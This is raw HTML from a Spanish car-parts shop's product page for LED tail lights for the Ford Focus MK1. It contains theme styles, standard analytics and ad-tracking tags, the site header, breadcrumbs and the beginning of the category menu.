<style>.sthomenew_container .product_list.grid .product_list_item{padding-left:13px;padding-right:12px;}.sthomenew_container .product_list.grid{margin-left:-13px;margin-right:-12px;}.sthomenew_container.products_container .title_style_0,.sthomenew_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.sthomenew_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.sthomenew_container.products_container .title_style_1 .flex_child, .sthomenew_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.sthomenew_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.sthomenew_container.products_container .title_style_0, .sthomenew_container.products_container .title_style_1 .flex_child, .sthomenew_container.products_container .title_style_2 .flex_child, .sthomenew_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.sthomenew_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.sthomenew_container .ajax_block_product .price{color:#070728;}</style>
<style>.st_banner_block_5 .st_image_layered_description .btn:hover{color:#444444!important;}</style>
<style>#st_news_letter_1 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_1 .st_news_letter_input{height:35px;}#st_news_letter_1 .input-group-with-border{border-color:#444444;}#st_news_letter_popup_2 .modal-dialog{max-width:650px;}#st_news_letter_3 .input-group-with-border{border-color:#444444;}</style>
<style>.stbestsellers_container.products_container .title_style_0,.stbestsellers_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.stbestsellers_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.stbestsellers_container.products_container .title_style_1 .flex_child, .stbestsellers_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.stbestsellers_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.stbestsellers_container.products_container .title_style_0, .stbestsellers_container.products_container .title_style_1 .flex_child, .stbestsellers_container.products_container .title_style_2 .flex_child, .stbestsellers_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.stbestsellers_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.stbestsellers_container.products_container .title_style_0 .title_block_inner{border-color: #070728;}.stbestsellers_container .ajax_block_product .s_title_block a, .stbestsellers_container .ajax_block_product .old_price, .stbestsellers_container .ajax_block_product .product_desc{color:#070728;}.stbestsellers_container .ajax_block_product .price{color:#070728;}</style>
<style>.countdown_timer.countdown_style_0 .countdown_wrap_inner div{padding-top:11px;padding-bottom:11px;}.countdown_timer.countdown_style_0 .countdown_wrap_inner div span{height:22px;line-height:22px;}.countdown_timer.countdown_style_0 .countdown_wrap_inner div{border-right:none;}.countdown_name{display:none;}</style>
<script type="a5ca4c65b8c40e55c7af618d-text/javascript">
//<![CDATA[

var s_countdown_all = 0;
var s_countdown_id_products = []; 
var s_countdown_style = 0; 
var s_countdown_lang = new Array();
s_countdown_lang['day'] = "día";
s_countdown_lang['days'] = "días";
s_countdown_lang['hrs'] = "horas";
s_countdown_lang['min'] = "min";
s_countdown_lang['sec'] = "segundo";

//]]>
</script>
<style>#st_notification_1 {padding-top:4px;padding-bottom:4px;}#st_notification_1 {padding-left:6px;padding-right:6px;}#st_notification_1 .style_content, #st_notification_1 .style_content a{color:#999999;}#st_notification_1 .st_notification_close_inline{color:#999999;}#st_notification_1 .style_content a:hover{color:#E54D26;}#st_notification_1 {background:rgba(51,51,51,1);}#st_notification_1 .style_content .notification_buttons .btn{color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn{border-color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn:hover{color:#444444;}#st_notification_1 .style_content .notification_buttons .btn:hover{border-color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn{-webkit-box-shadow: inset 0 0 0 0 #ffffff; box-shadow: inset 0 0 0 0 #ffffff;}#st_notification_1 .style_content .notification_buttons .btn:hover{-webkit-box-shadow: inset 300px 0 0 0 #ffffff; box-shadow: inset 300px 0 0 0 #ffffff;background-color:transparent;}#st_notification_2 {padding-top:4px;padding-bottom:4px;}#st_notification_2 {padding-left:6px;padding-right:6px;}#st_notification_2 .style_content, #st_notification_2 .style_content a{color:#FFFFFF;}#st_notification_2 .st_notification_close_inline{color:#FFFFFF;}#st_notification_2 .style_content a:hover{color:#1559a1;}#st_notification_2 {background:rgba(7,7,40,0.78);}#st_notification_2 {border-color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn{color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn{background-color:#070728;border-color:#070728;}#st_notification_2 .style_content .notification_buttons .btn:hover{color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn:hover{border-color:#1559a1;}#st_notification_2 .style_content .notification_buttons .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #1559a1;}</style>
<style> .breadcrumb_spacing{height:20px;} #page_banner_container_1 .breadcrumb_nav, #page_banner_container_1 .breadcrumb_nav a{color: #ffffff;} #page_banner_container_1 .style_content, #page_banner_container_1 .style_content a{color: #ffffff;} #page_banner_container_1 .breadcrumb_nav a{color: #ffffff;} #page_banner_container_1 .style_content a{color: #ffffff;} #page_banner_container_1 .breadcrumb_nav a:hover{color: #16cbe8;} #page_banner_container_1 .style_content a:hover{color: #16cbe8;} #page_banner_container_1 {background-color: #090728;} #page_banner_container_1 {border-color: #373751;} #page_banner_container_1 {padding-top: 0px;} #page_banner_container_1 {padding-bottom: 8px;} #page_banner_container_1 {margin-top:0px;}</style>
<style>.strelatedproducts_container .product_list.grid .product_list_item{padding-left:8px;padding-right:8px;}.strelatedproducts_container .product_list.grid{margin-left:-8px;margin-right:-8px;}</style>
<style>#side_products_cart{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_products_cart{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_products_cart .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_products_cart .st-menu-header .close_right_side{left: auto; right: 4px;}#side_custom_sidebar_12{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_custom_sidebar_12{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_custom_sidebar_12 .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_custom_sidebar_12 .st-menu-header .close_right_side{left: auto; right: 4px;}#side_custom_sidebar_9{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_custom_sidebar_9{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_custom_sidebar_9 .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_custom_sidebar_9 .st-menu-header .close_right_side{left: auto; right: 4px;}#side_mobile_nav{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_mobile_nav{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_mobile_nav .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_mobile_nav .st-menu-header .close_right_side{left: auto; right: 4px;}#side_stmobilemenu{right: auto; left: 0; border-left-width: 0;border-right-width: 4px;}.is_rtl #side_stmobilemenu{left: auto; right: 0;border-left-width:4px;border-right-width: 0;}#side_stmobilemenu .st-menu-header .close_right_side{left: auto; right: 4px;}.is_rtl #side_stmobilemenu .st-menu-header .close_right_side{left: 4px; right: auto;}#rightbar{-webkit-flex-grow: 4; -moz-flex-grow: 4; flex-grow: 4; -ms-flex-positive: 4;}#leftbar{-webkit-flex-grow: 0; -moz-flex-grow: 0; flex-grow: 0; -ms-flex-positive: 0;}#rightbar{top:auto; bottom:0%;}#leftbar{top:auto; bottom:0%;}</style>
<style>.social_share_1{color:#fff!important;}.social_share_1{background-color:#1EBEA5!important;}.social_share_1:hover{color:#fff!important;}.social_share_1:hover{background-color:#1A9D89!important;}.social_share_2{color:#ffffff!important;}.social_share_2{background-color:#3b5998!important;}.social_share_2:hover{color:#ffffff!important;}.social_share_2:hover{background-color:#2E4674!important;}.social_share_5{color:#fff!important;}.social_share_5{background-color:#55ACEE!important;}.social_share_5:hover{color:#fff!important;}.social_share_5:hover{background-color:#407EAF!important;}.social_share_6{color:#ffffff!important;}.social_share_6{background-color:#e22000!important;}</style>
<style>.st_sticker_3{color:#ffffff;}.st_sticker_3{background:rgba(229,77,38,0);}.st_sticker_3{border-width:0px;}.st_sticker_1{color:#FFFFFF;}.st_sticker_1{background:rgba(21,89,161,1);}.st_sticker_1{border-color:#1559a1;}.st_sticker_1{border-width:2px;}.st_sticker_1{-webkit-border-radius: 50px;-moz-border-radius: 50px;border-radius: 50px;}.st_sticker_1{width:60px;}.st_sticker_1{height:60px;line-height:56px;}.st_sticker_1{font-weight:normal;}.st_sticker_1{left:7px;}.st_sticker_1{top:7px;}.st_sticker_4{border-color:#999999;}.st_sticker_4{border-width:2px;}.st_sticker_2{border-color:#999999;}.st_sticker_2{border-width:2px;}.st_sticker_2{right:0px;}.st_sticker_2{top:0px;}</style>
    <script type="a5ca4c65b8c40e55c7af618d-text/javascript">
        
            // Define dataLayer and the gtag function.
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}

            // Default values
            gtag('consent', 'default', {
                'ad_storage': hiCookieGoogleConsentSettings.adStorageDefaultValue,
                'analytics_storage': hiCookieGoogleConsentSettings.analyticsStorageDefaultValue,
                'ad_user_data': hiCookieGoogleConsentSettings.adUserDataDefaultValue,
                'ad_personalization': hiCookieGoogleConsentSettings.adPersonalizationDefaultValue,
                'functionality_storage': hiCookieGoogleConsentSettings.functionalityStorageDefaultValue,
                'personalization_storage': hiCookieGoogleConsentSettings.personalizationStorageDefaultValue,
                'security_storage': hiCookieGoogleConsentSettings.securityStorageDefaultValue,
                'wait_for_update': 1000
            });

            if (hiCookieGoogleConsentSettings.adsDataRedaction) {
                gtag('set', 'ads_data_redaction', true);
            }
            
            if (hiCookieGoogleConsentSettings.urlPassthrough) {
                gtag('set', 'url_passthrough', true);
            }

            // set new values if cookies already accepted
            if (hiCookieGoogleConsentSettings.cookiesAccepted) {
                gtag('consent', 'update', {
                    'ad_storage': hiCookieGoogleConsentSettings.adStorageCookieTypeGranted,
                    'analytics_storage': hiCookieGoogleConsentSettings.analyticsStorageCookieTypeGranted,
                    'ad_user_data': hiCookieGoogleConsentSettings.adUserDataCookieTypeGranted,
                    'ad_personalization': hiCookieGoogleConsentSettings.adPersonalizationCookieTypeGranted,
                    'functionality_storage': hiCookieGoogleConsentSettings.functionalityStorageCookieTypeGranted,
                    'personalization_storage': hiCookieGoogleConsentSettings.personalizationStorageCookieTypeGranted,
                    'security_storage': hiCookieGoogleConsentSettings.securityStorageCookieTypeGranted,
                });
            }
        
    </script>

                                                                                                                



<!-- Global site tag (gtag.js) - Google Ads: 674886843 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-674886843" type="a5ca4c65b8c40e55c7af618d-text/javascript"></script>
<script type="a5ca4c65b8c40e55c7af618d-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-674886843');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FW749Q774D" type="a5ca4c65b8c40e55c7af618d-text/javascript"></script>
<script type="a5ca4c65b8c40e55c7af618d-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-FW749Q774D');
</script>


<!-- Meta Pixel Code -->
<script type="a5ca4c65b8c40e55c7af618d-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '279322318128738');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=279322318128738&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->



<!-- Google Tag Manager -->
<script type="a5ca4c65b8c40e55c7af618d-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MM3J8K8');</script>
<!-- End Google Tag Manager -->

	
  </head>
  <body id="product" class="product lang-es country-es currency-eur layout-left-column page-product tax-display-enabled product-id-716 product-pilotos-led-ford-focus-mk1-98-04-fondo-negro product-id-category-395 product-id-manufacturer-0 product-id-supplier-45 product-available-for-order   lang_es  dropdown_menu_event_0 
   desktop_device  slide_lr_column     	 show-left-column hide-right-column 
  ">	
      
    

	 	
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MM3J8K8"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	<div id="st-container" class="st-container st-effect-0">
	  <div class="st-pusher">
		<div class="st-content"><!-- this is the wrapper for the content -->
		  <div class="st-content-inner">
	<!-- off-canvas-end -->

	<main id="body_wrapper">
	  	  
			  
	  <div class="header-container  ">
	  <header id="st_header" class="animated fast">
		
		  
    

            <div id="top_bar" class="nav_bar horizontal-s " >
      <div class="wide_container">
        <div id="top_bar_container" class="container">
          <div id="top_bar_row" class="flex_container">
            <nav id="nav_left" class="flex_float_left"><div class="flex_box"><style>
  .tooltip-container {
  position: relative;
  display: inline-block;
}
.btn-tooltip {
    background-color: #a59a9a1c;
    border: 1px solid #515050;
    padding: 5px;
    color: #ffffff;
    text-transform: uppercase;
    margin-top: 5px;
    cursor:pointer;
}
.tooltip-text {
    visibility: hidden;
    width: 110px;
    background-color: #ffffff;
    color: #000000;
    text-align: center;
    border-radius: 0;
    padding: 5px;
    position: absolute;
    z-index: 99;
    margin-left: 0;
    top: 45px;
    left: 0px;
}
.tooltip-text::before {
    content: "";
    position: absolute;
    top: -6px;
    border: 6px solid transparent;
    border-top: none;
    border-bottom-color: #eee;
    left: 20px;
}

.tooltip-container:hover .tooltip-text {
  visibility: visible;
  opacity: 1;
}

/* Tablet (pantallas medianas, <= 991px) */
@media (max-width: 991px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        color: #ffffff
    }
    .tooltip-text::before {
        border-bottom-color: #444444;
    }
}

/* Móvil (pantallas chicas, <= 576px) */
@media (max-width: 576px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        
    }
}
</style>
<div class="country-selector tooltip-container">
   <button class="btn-tooltip" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:document.location='https://www.r10parts.com/'" data-cf-modified-a5ca4c65b8c40e55c7af618d-="">

            <img src="https://www.recambiosdiez.com/img/l/1.jpg" alt="es" width="16" height="11" class="mar_r4" />
        España
    
   </button>
   <!--<span class="tooltip-text"> Cambiar país</span>-->
</div>
</div></nav>
            <nav id="nav_center" class="flex_float_center"><div class="flex_box"></div></nav>
            <nav id="nav_right" class="flex_float_right"><div class="flex_box">						<a class="login top_bar_item" href="https://www.recambiosdiez.com/mi-cuenta" rel="nofollow" title="Acceda a su cuenta de cliente"><span class="header_item"><i class="fto-user icon_btn header_v_align_m fs_lg mar_r4"></i><span class="header_v_align_m">MI CUENTA</span></span></a>
		<!-- Block stlinkgroups top module -->
<!-- /Block stlinkgroups top module --></div></nav>
          </div>
        </div>          
      </div>
    </div>
  

  <section id="mobile_bar" class="animated fast">
    <div class="container">
      <div id="mobile_bar_top" class="flex_container">
                  <div id="mobile_bar_left">
            <div class="flex_container">
            	                	<a id="rightbar_10"  href="javascript:;" class="mobile_bar_tri  menu_mobile_bar_tri mobile_bar_item  " data-name="side_stmobilemenu" data-direction="open_bar_left" rel="nofollow" title="Menú">
	    <i class="fto-menu fs_xl"></i>
	    <span class="mobile_bar_tri_text">Menú</span>
	</a>

            </div>
          </div>
          <div id="mobile_bar_center" class="flex_child">
            <div class="flex_container  flex_center ">            	                            <a class="mobile_logo" href="https://www.recambiosdiez.com/" title="R10 Parts">
              <img class="logo" src="https://www.recambiosdiez.com/img/logo_es.png"  alt="R10 Parts" width="100" height="28"/>
            </a>
        
              	              
            </div>
            <div class="eslogan flex_container flex_center">Todo para su coche, al mejor precio</div>
          </div>
          <div id="mobile_bar_right">
            <div class="flex_container">	<a id="rightbar_11"  href="javascript:;" class="mobile_bar_tri  customer_mobile_bar_tri mobile_bar_item" data-name="side_mobile_nav" data-direction="open_bar_right" rel="nofollow" title="Ajustes">
	    <i class="fto-ellipsis fs_xl"></i>
	    <span class="mobile_bar_tri_text">Ajustes</span>
	</a>
</div>
          </div>
      </div>
      <div id="mobile_bar_bottom" class="flex_container">
        
      </div>
    </div>
  </section>


  <div id="header_primary" class="">
    <div class="wide_container">
      <div id="header_primary_container" class="container">
        <div id="header_primary_row" class="flex_container  logo_left ">
                                  <div id="header_left" class="">
            <div class="flex_container header_box  flex_left ">
                                        <div class="logo_box">
          <div class="slogan_horizon">
            <a class="shop_logo" href="https://www.recambiosdiez.com/" title="R10 Parts">
                <img class="logo" src="https://www.recambiosdiez.com/img/logo_es.png"  alt="R10 Parts" width="100" height="28"/>
                <div class="eslogan">Todo para su coche, al mejor precio</div>
            </a>
                      </div>
                  </div>
        
                                        </div>
          </div>
            <div id="header_center" class="">
              <div class="flex_container header_box  flex_center ">
                                              <div class="search_widget_block">
<div class="search_widget" data-search-controller-url="//www.recambiosdiez.com/busqueda">
	<form method="get" action="//www.recambiosdiez.com/busqueda" class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="Buscar en RecambiosDiez">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-less-padding btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i></button>
	      </span>
	    </div>

	</form>
	<div class="search_results "></div>
	<a href="javascript:;" title="Más productos." rel="nofollow" class="display_none search_more_products go">Haga clic para más productos.</a>
	<div class="display_none search_no_products">No se encontraron productos.</div>
</div>
</div>

                                <div class="contact_block">
                  <div class="contact_text"><span class="phone_icon"></span>Atenci&oacute;n telef&oacute;nica y Whastapp
                                      <a href="/face_tudo/btnwas.php" target="_blank">
                                    <span class="wasp_icon"></span></a></div>
                  <div class="contact_phone">
                                      <a href="tel:+34911983873">911 983 873
                                    </a></div>
                  <div class="click_llamar">Click para llamar</div>
                </div>
              </div>
            </div>
          <div id="header_right" class="">
            <div id="header_right_top" class="flex_container header_box  flex_right ">
                <div class="blockcart dropdown_wrap top_bar_item shopping_cart_style_2 clearfix" data-refresh-url="//www.recambiosdiez.com/module/stshoppingcart/ajax"><a href="//www.recambiosdiez.com/carrito?action=show" title="Ver mi carrito de compra" rel="nofollow" class="st_shopping_cart dropdown_tri header_item " data-name="side_products_cart" data-direction="open_bar_right"><div class="flex_container"><div class="ajax_cart_bag mar_r4"><span class="ajax_cart_bg_handle"></span><i class="fto-glyph icon_btn"></i></div><span class="ajax_cart_quantity mar_r4">0</span><span class="ajax_cart_product_txt mar_r4">articulo(s)</span><span class="ajax_cart_split mar_r4">-</span><span class="ajax_cart_total mar_r4">0,00 €</span></div></a><div class="dropdown_list cart_body  no_show_empty "><div class="dropdown_box">      <div class="shoppingcart-list">
              <div class="cart_empty">Su carrito de compras está vacío.</div>
            </div></div></div></div>
            </div>
                      </div>
        </div>
      </div>
    </div>
  </div>
  


                  		
	  </header>
	  </div>
	   
		  
			<div id="page_banner_container_1" class="breadcrumb_wrapper " >
  <div class="container"><div class="row">
        <div class="col-12  text-1 ">
                        <div class="style_content">
                <p></p>
<div id="mouseposition-extension-element-full-container" style="position: fixed; top: 0px; left: 0px; right: 0px; bottom: 0px; pointer-events: none; z-index: 2147483647; font-weight: 400;">
<div id="mouseposition-extension-element-rect-display" style="display: none; position: absolute; background: rgba(255, 255, 255, 0.7); outline: black solid 1px; font-size: 12px; z-index: 2147483647; justify-content: center; align-items: center; user-select: none; cursor: default; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; width: 0px; height: 0px;"></div>
<pre id="mouseposition-extension-element-coordinate-display" style="position: absolute; display: none; background: #ffffff; font-size: 12px; line-height: 14px; border-radius: 3px; border-width: 1px; border-color: #222222 black #333333; border-style: solid; padding: 3px; z-index: 2147483647; color: #222222; user-select: none; cursor: default; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"></pre>
</div>
            </div>
                                                              <nav data-depth="5" class="breadcrumb_nav">
            <ul itemscope itemtype="http://schema.org/BreadcrumbList">
                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.recambiosdiez.com/" class="text_color" title="Inicio">
                    <span itemprop="name">Inicio</span>
                  </a>
                  <meta itemprop="position" content="1">
                </li>
                <li class="navigation-pipe">></li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.recambiosdiez.com/21-ford" class="text_color" title="FORD">
                    <span itemprop="name">FORD</span>
                  </a>
                  <meta itemprop="position" content="2">
                </li>
                <li class="navigation-pipe">></li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.recambiosdiez.com/393-focus" class="text_color" title="FOCUS">
                    <span itemprop="name">FOCUS</span>
                  </a>
                  <meta itemprop="position" content="3">
                </li>
                <li class="navigation-pipe">></li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.recambiosdiez.com/395-focus-mk1-98-04" class="text_color" title="FOCUS MK1 (98-04)">
                    <span itemprop="name">FOCUS MK1 (98-04)</span>
                  </a>
                  <meta itemprop="position" content="4">
                </li>
                <li class="navigation-pipe">></li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.recambiosdiez.com/focus-mk1-98-04/716-pilotos-led-para-ford-focus-mk1-98-04-fondo-negro-9909985442833.html" class="text_color" title="PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO">
                    <span itemprop="name">PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO</span>
                  </a>
                  <meta itemprop="position" content="5">
                </li>
                                          </ul>
          </nav>
                            </div>
  </div></div>
</div>

			<div class="breadcrumb_spacing"></div>		  
	  	  
		<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
	  

	  
		  <!-- MODULE st swiper -->
    <!--/ MODULE st swiper -->
		  
		  
	  
      

	  <section id="wrapper" class="columns-container">
	  			<div id="columns" class="container">
		  <div class="row">

									
			
												  <div id="left_column" class="main_column  col-8  col-sm-6  col-md-4  col-lg-3 col-xl-3  col-xxl-3">
			  <div class="wrapper-sticky">
			  	<div class="main_column_box">
								

<div class="block-categories block column_block">
  <div class="title_block flex_container title_align_0 title_style_0">
    <div class="flex_child title_flex_left"></div>
    <a class="title_block_inner" title="Inicio" href="https://www.recambiosdiez.com/2-inicio">Inicio</a>
    <div class="flex_child title_flex_right"></div>
  </div>
  <div class="block_content">
    <div class="acc_box category-top-menu">
      
  <ul class="category-sub-menu category-sub-menu"><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/125-accesorios" title="ACCESORIOS">ACCESORIOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar125"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar125">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2262-interior" title="INTERIOR">INTERIOR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2262"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2262">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2546-apoyabrazos" title="APOYABRAZOS">APOYABRAZOS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1132-asientos-deportivos" title="ASIENTOS DEPORTIVOS">ASIENTOS DEPORTIVOS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2545-bandeja-maletero" title="BANDEJA MALETERO">BANDEJA MALETERO</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2463-carga-interior" title="CARGA INTERIOR">CARGA INTERIOR</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2465-emergencia" title="EMERGENCIA">EMERGENCIA</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2548-llaves-y-mandos" title="LLAVES Y MANDOS">LLAVES Y MANDOS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2739-pedales" title="PEDALES">PEDALES</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1134-pomos" title="POMOS">POMOS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1135-relojes-de-medicion" title="RELOJES DE MEDICIÓN">RELOJES DE MEDICIÓN</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2547-tiradores-puerta" title="TIRADORES PUERTA">TIRADORES PUERTA</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2460-vinyle" title="VINYLE">VINYLE</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1136-volantes" title="VOLANTES">VOLANTES</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1137-exterior" title="EXTERIOR">EXTERIOR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1137"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1137">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1151-colas-de-escape" title="COLAS DE ESCAPE">COLAS DE ESCAPE</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2461-vinilo" title="VINILO">VINILO</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2462-carga-exterior" title="CARGA EXTERIOR">CARGA EXTERIOR</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2464-cubre-pinzas" title="CUBRE PINZAS">CUBRE PINZAS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2466-varios" title="VARIOS">VARIOS</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2034-herramientas" title="HERRAMIENTAS">HERRAMIENTAS</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1138-limpieza-vehiculo" title="LIMPIEZA VEHÍCULO">LIMPIEZA VEHÍCULO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1749-motor" title="MOTOR">MOTOR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1749"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1749">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1139-filtros" title="FILTROS">FILTROS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2467-varios" title="VARIOS">VARIOS</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1148-bombillas" title="BOMBILLAS">BOMBILLAS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1148"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1148">
